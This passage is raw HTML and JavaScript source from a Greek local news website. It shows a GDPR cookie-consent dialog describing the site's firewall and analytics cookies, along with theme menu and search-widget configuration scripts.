src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=UA-30712035-1\\\"><\\\/script>\\r\\n<script data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-30712035-1');\\r\\n<\\\/script>\\r\\n\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"f7b5317704"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.11" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7 >","prev":"< \u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b7","image":"\u0395\u03b9\u03ba\u03cc\u03bd\u03b1","of":"\u03b1\u03c0\u03cc","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","noiframes":"\u0397 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b1\u03c5\u03c4\u03ae \u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af \u03b5\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ac \u03c0\u03bb\u03b1\u03af\u03c3\u03b9\u03b1 (inline frames). \u0388\u03c7\u03b5\u03c4\u03b5 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9 \u03c4\u03b1 iframes \u03ae \u03b4\u03b5\u03bd \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c3\u03b1\u03c2.","loadingAnimation":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Ρυθμίσεις Απορρήτου">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Ρυθμίσεις Απορρήτου</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Οθόνη ρυθμίσεων GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Κλείσιμο Ρυθμίσεων Cookie GDPR">
			<span class="gdpr-sr-only">Κλείσιμο Ρυθμίσεων Cookie GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="kalymnos-news.gr"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Σύνοψη προστασίας απορρήτου">
	<span class="gdpr-nav-tab-title">Σύνοψη προστασίας απορρήτου</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Αυστηρώς απαιτούμενα Cookies">
		<span class="gdpr-nav-tab-title">Αυστηρώς απαιτούμενα Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Πρόσθετα Cookies">
		<span class="gdpr-nav-tab-title">Πρόσθετα Cookies</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Πολιτική Προστασίας Απορρήτου">
		<span class="gdpr-nav-tab-title">Πολιτική Προστασίας Απορρήτου</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Σύνοψη προστασίας απορρήτου</span>
		<div class="moove-gdpr-tab-main-content">
	<div id="fb-root"></div>
<p>Για να μπορούν να προσφέρουμε μια προσωποποιημένη εξυπηρέτηση, χρησιμοποιούμε αλφαριθμητικά αρχεία αναγνώρισης, τα λεγόμενα cookies.</p>
<p>Τα cookies χωρίζονται σε μόνιμα και session:<br />
Τα <strong>μόνιμα cookies</strong> παραμένουν στο σκληρό σας δίσκο και αφού τελειώσετε την επίσκεψή σας, μνημονεύοντας μια μεγάλη γκάμα στοιχείων τα οποία χρησιμοποιούνται για την επόμενη επίσκεψη.<br />
Τα <strong>session cookies</strong> χρησιμοποιούνται μόνο για να αναγνωρίσουν ότι μπαίνετε στο site, ώστε να μη χρειάζεται να σας ζητείτε password σε όλες τις σελίδες που περιλαμβάνουν συναλλαγή στοιχείων. Αυτά σβήνονται αμέσως αφού φύγετε από το site.</p>
<p>Μπορείς να ρυθμίσεις όλες τις ρυθμίσεις των Cookies, από τις καρτέλες στην αριστερή μεριά.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Αυστηρώς απαιτούμενα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Τα απαραίτητα cookies βοηθούν στο να γίνει χρηστική μία ιστοσελίδα, επιτρέποντας βασικές λειτουργίες όπως την πλοήγηση και την πρόσβαση σε ασφαλείς περιοχές της ιστοσελίδας. Η ιστοσελίδα δεν μπορεί να λειτουργήσει σωστά χωρίς αυτά τα cookies.</p>
<p>Επειδή χρησιμοποιούμε firewall για την προστασία του ιστότοπου, με σκοπό την διασφάλιση προστασίας του server και την αποφυγή brute-force επιθέσεων, DDos attacks κτλ, δημιουργούνται και κρατούνται 2 απαραίτητα cookies για τη λειτουργία του ιστότοπου. Αυτά είναι συγκεκριμένα:</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">wordfence_verifiedHuman</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores that this session is made by human and not by a bot</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 μέρα</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
<tr style="height: 26px">
<td style="width: 107px;height: 26px" title="CookieConsent">wfvt_*</td>
<td style="width: 60px;height: 26px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 26px" title="Stores the user's cookie consent state for the current domain">Stores session id</td>
<td style="width: 41px;height: 26px" title="1 έτος">30 λεπτά</td>
<td style="width: 34px;height: 26px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Επίσης χρησιμοποιείται ένα ακόμα cookie για τη δυνατότητα επιλογής των cookies που θέλετε να είναι ενεργοποιημένα/απενεργοποιημένα, καθώς δεν είναι αλλιώς δυνατή η αποθήκευση των ρυθμίσεων σας και επομένως η ενεργοποίηση/απενεργοποίηση των αντίστοιχων cookies. Μπορείτε αν θέλετε να ενεργοποιήσετε/απενεργοποιήσετε όποτε επιθυμείτε αυτό το cookie.</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">moove_gdpr_popup</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores the user’s cookie consent state for the current domain</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 έτος</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>        
              <input type="checkbox" aria-label="Αυστηρώς απαιτούμενα Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Πρόσθετα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Ο ιστότοπος χρησιμοποιεί Google Analytics για να συλλέξει ανώνυμα πληροφορίες, όπως τον αριθμό των επισκεπτών και των πιο δημοφιλών σελίδων. Κρατώντας ενεργοποιημένα αυτά τα cookies, μας βοηθάτε να ενεργοποιήσουμε τον ιστότοπό μας. Μπορείτε να ενεργοποιήσετε/απενεργοποιήσετε αυτά τα cookies οποιαδήποτε στιγμή θέλετε:</p>
<table id="CybotCookiebotDialogDetailTableStatistics" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable">
<thead>
<tr>
<td>Όνομα</td>
<td>Πάροχος</td>
<td>Σκοπός</td>
<td>Λήξη</td>
<td>Τύπος</td>
</tr>
</thead>
<tbody>
<tr>
<td title="_ga">_ga</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="2 έτη">2 έτη</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gat">_gat</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Used by Google Analytics to throttle request rate">Used by Google Analytics to throttle request rate</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gid">_gid</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Για την απλή πλοήγηση στον ιστότοπο, δεν χρησιμοποιείται κάποιο άλλο cookie. Ωστόσο χρησιμοποιούνται cookies (Youtube, Facebook, Doubleclik κτλ) λόγω ύπαρξης ενσωματωμένου περιεχομένου και διαφημίσεων (AdSense). Τα cookies αυτά δεν δημιουργούνται από εμάς, δεν χρησιμοποιούνται από εμάς και επίσης χρησιμοποιούνται αποκλειστικά, με σκοπό την βελτίωση των διαφημίσεων που παρέχουν. Μπορείτε να ελέγξετε την πολιτικά διαφημίσεων από εδώ πέρα: <a href="https://adssettings.google.com/">https://adssettings.google.com/</a><br />
Δεν έχουν καμία σχέση με τον παρόν ιστότοπο.</p>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>     
              <input type="checkbox" aria-label="Πρόσθετα Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Πολιτική Προστασίας Απορρήτου</span>
	<div class="moove-gdpr-tab-main-content">
		<div id="fb-root"></div>
<div id="fb-root">Περισσότερες λεπτομέρειες στην <a href="https://kalymnos-news.gr/%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%AF%CE%B1%CF%82-%CE%B1%CF%80%CE%BF%CF%81%CF%81%CE%AE%CF%84%CE%BF%CF%85/" target="_blank" rel="noopener">Πολιτική Προστασίας Απορρήτου.</a></div>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Ενεργοποίηση όλων">Ενεργοποίηση όλων</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Αποθήκευση αλλαγών">Αποθήκευση αλλαγών</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->


<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_18';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_18');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_22';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","all_modules_space":"0","show_form":"yes","tdicon":"td-icon-magnifier-big-square-space","icon_color":"#ffffff","form_general_bg":"#000000","form_bg":"#000000","results_bg":"#262626","results_msg_bg":"#000000","results_msg_color":"#ffffff","results_msg_color_h":"#d2366d","title_txt":"#ffffff","title_txt_hover":"#e2e2e2","arrow_color":"#000000","form_shadow_shadow_offset_vertical":"0","form_border_color":"#000000","form_padding":"0","form_border":"0","input_border":"0","input_padding":"5px 10px","results_border":"0","btn_bg":"rgba(210,54,109,0)","btn_bg_h":"rgba(244,83,145,0)","btn_color":"#ffffff","btn_color_h":"#d2366d","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_results_msg_font_family":"702","f_title_font_family":"702","f_cat_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","f_btn_font_size":"13","f_btn_font_weight":"500","f_title_font_size":"10","f_title_font_line_height":"1.4","f_title_font_weight":"500","mc1_tl":"30","image_height":"120","modules_on_row":"50%","modules_gap":"0","art_title":"0","meta_padding":"10px 15px","results_padding":"0","f_vid_time_font_family":"702","f_toggle_txt_font_family":"702","f_title_font_spacing":"0.2","input_bg":"#141414","input_color":"#ffffff","placeholder_color":"#ffffff","f_title_font_transform":"uppercase","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 